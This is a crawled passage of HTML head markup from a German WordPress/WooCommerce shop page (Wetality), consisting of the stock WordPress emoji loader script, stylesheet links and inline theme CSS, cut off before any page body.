

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/de/qvg-shop/?add-to-cart=
body_size: 32367
content:
<!doctype html>
<html lang="de-DE">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Wetality Shop &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Kommentar-Feed" href="https://wetality.com/de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
